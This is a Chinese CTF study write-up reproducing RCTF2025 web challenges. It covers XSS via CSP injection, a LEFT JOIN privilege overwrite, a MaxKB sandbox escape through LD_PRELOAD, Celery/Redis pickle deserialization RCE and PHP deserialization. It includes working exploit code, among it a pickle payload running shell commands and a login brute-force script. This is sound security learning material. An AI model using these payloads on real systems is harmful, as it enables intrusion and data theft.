RCTF2025 web 复现学习 author tags:源码审计、htmlspecialchars()函数特性(不编译双引号)
附件里直接有admin的账户密码。
blog的源码完整项目,看了一下关键的部位,先猜测应该在留言上传的部分,比如在项目里的ArticleController.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
<?php require_once __DIR__ . '/../models/Article.php' ;class ArticleController private function checkAuth (if (!isset ($_SESSION ['user_id' ])) {header ('Location: /login' );exit ;public function dashboard ($this ->checkAuth ();$articleModel = new Article ();$articles = $articleModel ->findByUserId ($_SESSION ['user_id' ]);require __DIR__ . '/../../views/dashboard.php' ;public function create ($this ->checkAuth ();require __DIR__ . '/../../views/article-form.php' ;public function store ($this ->checkAuth ();CsrfProtection ::validateRequest ();header ('Content-Type: application/json; charset=utf-8' );$title = $_POST ['title' ] ?? '' ;$subtitle = $_POST ['subtitle' ] ?? '' ;$content = $_POST ['content' ] ?? '' ;if (empty ($title ) || empty ($content )) {echo json_encode (['success' => false , 'message' => 'Title and content cannot be empty' ]);return ;$articleModel = new Article ();$articleId = $articleModel ->create ($_SESSION ['user_id' ],htmlspecialchars ($title ),htmlspecialchars ($subtitle ),$content if ($articleId ) {echo json_encode (['success' => true , 'message' => 'Article submitted for review' , 'article_id' => $articleId ]);else {echo json_encode (['success' => false , 'message' => 'Submit failed, please try again' ]);public function edit ($id $this ->checkAuth ();$articleModel = new Article ();$article = $articleModel ->findById ($id );$isAdmin = isset ($_SESSION ['is_admin' ]) && $_SESSION ['is_admin' ];if (!$article || (!$isAdmin && $article ['user_id' ] != $_SESSION ['user_id' ])) {http_response_code (403 );echo "Access denied" ;return ;if ($article ['status' ] !== 'pending' ) {http_response_code (403 );echo "Cannot edit articles that have been reviewed" ;return ;require __DIR__ . '/../../views/article-form.php' ;public function update ($id $this ->checkAuth ();CsrfProtection ::validateRequest ();header ('Content-Type: application/json; charset=utf-8' );$articleModel = new Article ();$article = $articleModel ->findById ($id );$isAdmin = isset ($_SESSION ['is_admin' ]) && $_SESSION ['is_admin' ];if (!$article || (!$isAdmin && $article ['user_id' ] != $_SESSION ['user_id' ])) {echo json_encode (['success' => false , 'message' => 'Permission denied' ]);return ;if ($article ['status' ] !== 'pending' ) {echo json_encode (['success' => false , 'message' => 'Cannot edit articles that have been reviewed' ]);return ;$title = $_POST ['title' ] ?? '' ;$subtitle = $_POST ['subtitle' ] ?? '' ;$content = $_POST ['content' ] ?? '' ;if (empty ($title ) || empty ($content )) {echo json_encode (['success' => false , 'message' => 'Title and content cannot be empty' ]);return ;$success = $articleModel ->update ($id ,htmlspecialchars ($title ),htmlspecialchars ($subtitle ),$content if ($success ) {echo json_encode (['success' => true , 'message' => 'Update successful' ]);else {echo json_encode (['success' => false , 'message' => 'Update failed' ]);public function delete ($id $this ->checkAuth ();CsrfProtection ::validateRequest ();header ('Content-Type: application/json; charset=utf-8' );$articleModel = new Article ();$article = $articleModel ->findById ($id );$isAdmin = isset ($_SESSION ['is_admin' ]) && $_SESSION ['is_admin' ];if (!$article || (!$isAdmin && $article ['user_id' ] != $_SESSION ['user_id' ])) {echo json_encode (['success' => false , 'message' => 'Permission denied' ]);return ;$success = $articleModel ->delete ($id );if ($success ) {echo json_encode (['success' => true , 'message' => 'Delete successful' ]);else {echo json_encode (['success' => false , 'message' => 'Delete failed' ]);public function apiList (header ('Content-Type: application/json; charset=utf-8' );$page = isset ($_GET ['page' ]) ? (int )$_GET ['page' ] : 1 ;$limit = 10 ;$offset = ($page - 1 ) * $limit ;$articleModel = new Article ();$articles = $articleModel ->findAll ($limit , $offset );echo json_encode (['success' => true , 'data' => $articles ]);public function apiShow ($id header ('Content-Type: application/json; charset=utf-8' );$articleModel = new Article ();$article = $articleModel ->findById ($id );if (!$article ) {echo json_encode (['success' => false , 'message' => 'Article not found' ]);return ;$isAdmin = isset ($_SESSION ['is_admin' ]) && $_SESSION ['is_admin' ];$isAuthor = isset ($_SESSION ['user_id' ]) && $_SESSION ['user_id' ] == $article ['user_id' ];$isApproved = $article ['status' ] === 'approved' ;if (!$isApproved && !$isAuthor && !$isAdmin ) {echo json_encode (['success' => false , 'message' => 'Access denied - Article not available' ]);return ;echo json_encode (['success' => true , 'data' => $article ]);public function audit ($id $this ->checkAuth ();$isAdmin = isset ($_SESSION ['is_admin' ]) && $_SESSION ['is_admin' ];if (!$isAdmin ) {http_response_code (403 );echo "Admin access required" ;return ;$articleModel = new Article ();$article = $articleModel ->findById ($id );if (!$article ) {http_response_code (404 );echo "Article not found" ;return ;if ($article ['status' ] !== 'pending' ) {http_response_code (403 );echo "This article has already been reviewed and cannot be audited again" ;return ;require __DIR__ . '/../../views/article-audit.php' ;public function approve ($id header ('Content-Type: application/json; charset=utf-8' );echo json_encode (['success' => false , 'message' => 'Error' ]);public function reject ($id $this ->checkAuth ();CsrfProtection ::validateRequest ();header ('Content-Type: application/json; charset=utf-8' );$isAdmin = isset ($_SESSION ['is_admin' ]) && $_SESSION ['is_admin' ];if (!$isAdmin ) {echo json_encode (['success' => false , 'message' => 'Admin access required' ]);return ;$articleModel = new Article ();$article = $articleModel ->findById ($id );if (!$article ) {echo json_encode (['success' => false , 'message' => 'Article not found' ]);return ;if ($article ['status' ] !== 'pending' ) {echo json_encode (['success' => false , 'message' => 'Article has already been reviewed' ]);return ;$success = $articleModel ->updateStatus ($id , 'rejected' );if ($success ) {echo json_encode (['success' => true , 'message' => 'Article rejected' ]);else {echo json_encode (['success' => false , 'message' => 'Rejection failed' ]);
不出所料,能输入的部分都被htmlspecialchars过滤一遍了,content看似没过滤,其实后面有两道防线。
由于这里文章内容渲染需要经过三个步骤,
后端渲染,article.php 里渲染时会加载purify.min.js 和 xss-shield.js
xss-shield.js 和 purify.min.js 会对内容进行匹配和识别,进行防御,想要直接绕过不太可能
要实现 XSS 攻击,核心在于让 xss-shield.js 的防护机制失效 。
审计header知道
header作为网站所有页面的公共 HTML 头部和导航栏模板(layout partial)
导航栏里有个Hi author ,这个author是没有进行过滤的,我们使用这个办法来写csp策略
当bot去到作品的audit界面时就会因注入而导致防御js失效,此时content的内容就能直接渲染出来,触发xss,接下来吧flag外带即可。
photographer 类似一个图片博客或者分享的web应用?
1
2
3
4
5
6
7
8
9
10
11
12
13
<?php require_once __DIR__ . '/../app/config/autoload.php' ;Auth ::init ();$user_types = config ('user_types' );if (Auth ::check () && Auth ::type () < $user_types ['admin' ]) {echo getenv ('FLAG' ) ?: 'RCTF{test_flag}' ;else {header ('Location: /' );
看来权限序列号是关键。
那关于这种应用,可能的方向是图片上传,xss?
回顾superadmin,应该就是关于用户权限识别的方向。
这里参考wp:https://su-team.cn/post/rctf-2025-su-wu/#photographer https://blog.xmcve.com/2025/11/18/RCTF2025-Writeup/#title-6
我的总结就是,在user.php中:

1
2
3
4
5
6
public static function findById ($userId return DB::table ('user' )leftJoin ('photo' , 'user.background_photo_id' , '=' , 'photo.id' )where ('user.id' , '=' , $userId )first ();
这里应该是调用用户信息时会进行的函数之一,用来展示用户的背景图片并返回给当前用户的状态,这里的左连接会将后面的photo表与user表进行连接
能看到有很大部分重复的字段,如果进行连接,其中photo.type字段会就会覆盖user.type的字段。
如果我们尝试对图片的type进行操作,就能间接控制user的type。
而图片的type字段录入在photocontroller.php:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
$result = Photo ::create (['user_id' => Auth ::id (),'original_filename' => $file ['name' ],'saved_filename' => $savedFilename ,'type' => $file ['type' ],'size' => $file ['size' ],'width' => $exifData ['width' ],'height' => $exifData ['height' ],'exif_make' => $exifData ['make' ],'exif_model' => $exifData ['model' ],'exif_exposure_time' => $exifData ['exposure_time' ],'exif_f_number' => $exifData ['f_number' ],'exif_iso' => $exifData ['iso' ],'exif_focal_length' => $exifData ['focal_length' ],'exif_date_taken' => $exifData ['date_taken' ],'exif_artist' => $exifData ['artist' ],'exif_copyright' => $exifData ['copyright' ],'exif_software' => $exifData ['software' ],'exif_orientation' => $exifData ['orientation' ]
这里**’type’ => $file[‘type’],**,只要我们在上传文件里的content-type里将内容改为-1即可控制录入进数据库的内容。
ROOTKB tags:py沙箱
搭建好环境,是一个叫maxkb的平台。
登录后在
1 http:// localhost:8080 /admin/ tool
发现能执行py的地方。
1
2
3
def aaa ():import osreturn os.listdir("/" )
成功返回了目录:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 ["sbin" ,"lib64" ,"bin" ,"root" ,"proc" ,"opt" ,"var" ,"srv" ,"dev" ,"lib" ,"run" ,"etc" ,"home" ,"sys" ,"tmp" ,"usr" ,"mnt" ,"media" ,"boot" ,".dockerenv" ,"docker-entrypoint-initdb.d"
system subprocess被ban,listdir(/root)权限不够
1
2
3
4
5
6
7
8
9
10
11
def aaa ():try :import osreturn {"root_list" : os.listdir("/" ),"cwd" : os.getcwd(),"has_etc" : os.path.exists("/etc/passwd" ),"has_proc" : os.path.exists("/proc/self" )except Exception as e:return {"error" : str (e)}
返回:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
{ "root_list" : [ "sbin" , "lib64" , "bin" , "root" , "proc" , "opt" , "var" , "srv" , "dev" , "lib" , "run" , "etc" , "home" , "sys" , "tmp" , "usr" , "mnt" , "media" , "boot" , ".dockerenv" , "docker-entrypoint-initdb.d" ] , "cwd" : "/opt/maxkb-app/apps" , "has_etc" : true , "has_proc" : true }
现在知道程序运行在/opt/maxkb-app/apps
尝试读取没有权限
回退一个目录得到:
1
2
3
4
5
6
7
8
9
10
"root_list" : ["sandbox" ,"data" ,"apps" ,"tmp" ,"ui" ,"LICENSE" ,"main.py" ,"model"
这里有个sandbox,应该是py沙箱的目录,进来能看到有sandbox.os
1
2
3
4
5
6
7
8
9
10
11
12
def aaa ():try :import osdir ="/opt/maxkb-app/sandbox" return {dir : os.listdir(dir ),"cwd" : os.getcwd(),"has_etc" : os.path.exists("/etc/passwd" ),"has_proc" : os.path.exists("/proc/self" )except Exception as e:return {"error" : str (e)}
问了ai,可能有LD_PRELOAD劫持的打法,测试一下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
def overwrite_sandbox ():import base64import os"dGVzdA==" "/opt/maxkb-app/sandbox/test" try :if not os.access(os.path.dirname(target_path), os.W_OK):return "[-] Sandbox directory not writable" with open (target_path, "wb" ) as f:return "[+] sandbox.so overwritten successfully!" except Exception as e:return "[-] Failed: " + str (e)
能在这个目录写入
之后明白原理了,复现的os源码参考:https://su-team.cn/post/rctf-2025-su-wu/#rootkb
替换后要执行一遍os.popen(),因为popen没有被ban,并且会开启一个新进程,原来的程序进程已经加载到内存里了,即使替换了也不会加载替换后的os文件,这时进程会从新启动并且根据LD_PRELOAD设置加载os文件,从而反弹shell。
LD_PRELOAD 的作用是:在程序启动时,强制优先加载你指定的共享库(.so 文件),并让它覆盖系统标准库中的同名函数。
简单说:
1 2 ls /
→ 在运行 ls 之前,先加载 my_hook.so,
ROOTBK- tags: Python pickle反序列化 redis celery,
redis,Python反序列化 不懂。在ROOTBK找到过关于maxkb 2.3.0的ssrf。https://0psu3.team/2025/11/18/RCTF%202025%20writeup%20by%200psu3/#RootKB%E2%80%93
大致总结攻击思路是,在python工具里实现ssrf,用默认密码和端口链接到redis,通过redis来控制Celery(Celery 是一个基于 Python 开发的分布式任务队列),Celery会将我们发生到redis的序列化后的任务通过Python pickle反序列化并执行
celery使用后它的woker会在后台单独出来待命
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
def exp ():import redis, osfrom celery import Celery'127.0.0.1' , port=6379 , password='Password123@redis' , decode_responses=True )'redis://:Password123%40redis@127.0.0.1:6379/0' ,'redis://:Password123%40redis@127.0.0.1:6379/0' )class E :def __reduce__ (self ):'cat /root/flag > /opt/maxkb-app/sandbox/flag.txt' return (getattr (os, 'system' ), ('/bin/sh -c "' + cmd + '"' ,))'celery:generate_related_by_document' , args=(E(), 0 , {}, "" , []), serializer='pickle' , queue='celery' )return str (res.id )def exp ():import redis, osfrom celery import Celery'127.0.0.1' , 6379 , 'Password123@redis' , True 'redis://:Password123%40redis@127.0.0.1:6379/0' ,'redis://:Password123%40redis@127.0.0.1:6379/0' class E :def __reduce__ (self ):'cat /root/flag > /opt/maxkb-app/sandbox/flag.txt' return (getattr (os, 'system' ), ('/bin/sh -c "' + cmd + '"' ,))'celery:generate_related_by_document' , 0 , {}, "" , []), 'pickle' , 'celery' return str (res.id )
hyperfun 没看到有附件,先是一个登录界面,抓包看一下,返现发送的数据被处理过了:
1 { "data" : "eyJpdiI6IjhjYjlyc1gwdVRXK29PRVRZbXUzUXc9PSIsInZhbHVlIjoia2xJdVIrMVd2SEZ0UTl4ejg2akMyT3IrTVBiN3JtZmFvVDZ2OVpER05qY2dpU01FTXRlOERyVnh4UmFsOThieiIsIm1hYyI6IjNiYjQzNGRkYjMzMGJjYjk1Njc4NjU4OTllN2JkMjY1NzFmMWYxODA5ZDFlNDgyNDM5Njk3NjE2MWZkYWE1MTEifQ==" }
看前端源码,data是被aes加密后的数据,从/api/get_aes_key获得加密key随后加密。
爆破脚本:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
import requestsimport jsonimport base64import hashlibimport hmacfrom Crypto.Cipher import AESfrom Crypto.Util.Padding import padfrom Crypto.Random import get_random_bytes"http://localhost:9501" f"{BASE_URL} /api/get_aes_key" f"{BASE_URL} /api/login" "admin" def get_server_key ():"""获取并解析服务器下发的 AES Key""" try :"key" )return base64.b64decode(key_base64)except Exception as e:print (f"[!] 无法获取 Key: {e} " )return None def encrypt_payload (data_dict, key ):"""模拟前端 encrypt 函数逻辑""" ',' , ':' )) 16 )"iv" : iv_base64,"value" : encrypted_base64,"mac" : mac',' , ':' ))return base64.b64encode(payload_json.encode()).decode()def brute_force (username, password_list ):if not key: return print (f"[*] 开始爆破用户: {username} ..." )for password in password_list:"username" : username, "password" : password}try :"data" : encrypted_data},"Content-Type" : "application/json" }if res.status_code == 200 :print (f"[+] 成功! 密码是: {password} " )print (f"服务器返回: {result} " )return else :print (f"[-] 尝试: {password} -> 失败 ({result.get('message' )} )" )except Exception as e:print (f"[!] 请求出错: {e} " )if __name__ == "__main__" :open ('E:/CTFtool/script/directory_dict-main/rockyou.txt' ,'r' )
拿到密码123321登录。
之后是一个下载界面,输入文件名来下载。
web程序使用的Hyperf框架,能知道其目录结构,
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
<?php declare (strict_types=1 );use Hyperf \HttpServer \Router \Router ;Router ::addRoute (['GET' , 'POST' , 'HEAD' ], '/' , 'App\Controller\ROISIndexController@index' );Router ::addRoute (['GET' , 'POST' ], '/api/debug' , 'App\Controller\ROISDebugController@debug' );Router ::addRoute (['POST' ], '/api/register' , 'App\Controller\ROISLoginController@register' );Router ::addRoute (['POST' ], '/api/login' , 'App\Controller\ROISLoginController@login' );Router ::addRoute (['GET' ], '/api/get_aes_key' , 'App\Controller\ROISPublicController@aes_key' );Router ::get ('/favicon.ico' , function () {return '' ;
这里有个debug的接口,吧\ROISDebugController下载下来看看:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
<?php declare (strict_types=1 );namespace App \Controller ;use App \Common \Response ;use HyperfExt \Encryption \Crypt ;use Hyperf \Di \Annotation \Inject ;use Hyperf \Contract \SessionInterface ;class ROISDebugController extends AbstractController #[Inject ] private SessionInterface $session ;public function debug ( {$username = $this ->session->get ('user' );if ($username !== 'admin' ){return $this ->response->json (Response ::json_err (401 , "only admin can debug" ))->withStatus (401 );$option = $this ->request->input ('option' );switch ($option ){case 'read_file' :{$filename = $this ->request->input ('filename' ,'' );try {return $this ->response->download (BASE_PATH. '/' . $filename , $filename );catch (\Exception $e ){return $this ->response->json (Response ::json_err (500 ,$e ->getMessage ()))->withStatus (500 );case 'aes_encrypt' :{$data = $this ->request->input ('data' ,'' );if (empty ($data )){return $this ->response->json (Response ::json_err (500 ,"data is needed" ))->withStatus (500 );$crypt = Crypt ::encrypt ($data );return $this ->response->json (Response ::json_ok (['data' => $data ,'encrypted' => $crypt case 'aes_decrypt' :{$data = $this ->request->input ('data' ,'' );if (empty ($data )){return $this ->response->json (Response ::json_err (500 ,"data is needed" ))->withStatus (500 );$decrypt = Crypt ::decrypt ($data );return $this ->response->json (Response ::json_ok (['data' => $data ,'decrypted' => $decrypt default :{return $this ->response->json (Response ::json_ok (['option_list' => ['aes_encrypt' => 'encrypt data, eg: {"username":"admin", "password": "123321"}' ,'aes_decrypt' => 'decrypt data' ,'read_file' => 'debug to read files in the web directory' ,
重新抓包看了一下,下载文件的接口就是/api/debug这里。
aes_decrypt 这里接收数据并调用decrypt()解码
跟踪一下这个decrypt(),发现可能是Hyperf带的一个函数
1
2
3
4
5
use HyperfExt\Encryption\Crypt; \Encryption\Crypt 是 Hyperf 框架的扩展加密组件,用于对数据进行 加密 和 解密,并且会自动生成 MAC(消息认证码) 来防止数据被篡改。256 -CBC、AES-128 -CBC 等)。
上网找,https://github.com/hyperf-ext/encryption/blob/master/src/Crypt.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
<?php declare (strict_types=1 );namespace HyperfExt \Encryption ;use Hyperf \Context \ApplicationContext ;use HyperfExt \Encryption \Contract \DriverInterface ;use HyperfExt \Encryption \Contract \EncryptionInterface ;abstract class Crypt public static function getDriver (?string $name = null ): DriverInterface {return ApplicationContext ::getContainer ()->get (EncryptionInterface ::class )->getDriver ($name );public static function encrypt ($value , bool $serialize = true , ?string $driverName = null string #这里默认开启了反序列化 {return static ::getDriver ($driverName )->encrypt ($value , $serialize );public static function decrypt (string $payload , bool $unserialize = true , ?string $driverName = null {return static ::getDriver ($driverName )->decrypt ($payload , $unserialize );
这里默认开启了反序列化
回到ROISDebugController,考虑能否通过反序列化rce。
Monolog 是许多 PHP 框架(如 Laravel, Symfony, Hyperf)默认集成的日志库。当程序中存在 unserialize() 调用,且攻击者可以控制传入的字符串时,如果系统中安装了 Monolog 库,攻击者就可以构造一个特殊的“对象序列化字符串”。
原题目作者最终给出的是FileCookieJar的利用https://github.com/team-rois/RCTF2025/blob/main/Web/hyperfun/writeup/writeup.md
这里看看filecookiejar的源码:https://github.com/guzzle/guzzle/blob/7.10/src/Cookie/FileCookieJar.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
<?php namespace GuzzleHttp \Cookie ;use GuzzleHttp \Utils ;class FileCookieJar extends CookieJar private $filename ;private $storeSessionCookies ;public function __construct (string $cookieFile , bool $storeSessionCookies = false {parent ::__construct ();$this ->filename = $cookieFile ;$this ->storeSessionCookies = $storeSessionCookies ;if (\file_exists ($cookieFile )) {$this ->load ($cookieFile );public function __destruct ( {$this ->save ($this ->filename);public function save (string $filename void {$json = [];foreach ($this as $cookie ) {if (CookieJar ::shouldPersist ($cookie , $this ->storeSessionCookies)) {$json [] = $cookie ->toArray ();$jsonStr = Utils ::jsonEncode ($json );if (false === \file_put_contents ($filename , $jsonStr , \LOCK_EX)) {throw new \RuntimeException ("Unable to save file {$filename} " );public function load (string $filename void {$json = \file_get_contents ($filename );if (false === $json ) {throw new \RuntimeException ("Unable to load file {$filename} " );if ($json === '' ) {return ;$data = Utils ::jsonDecode ($json , true );if (\is_array ($data )) {foreach ($data as $cookie ) {$this ->setCookie (new SetCookie ($cookie ));elseif (\is_scalar ($data ) && !empty ($data )) {throw new \RuntimeException ("Invalid cookie file: {$filename} " );
public function __destruct()
{$this->save($this->filename);
}
这里会启动__destruct
FileCookieJar的利用进行反序列化就比较难搞明白了,以后再学吧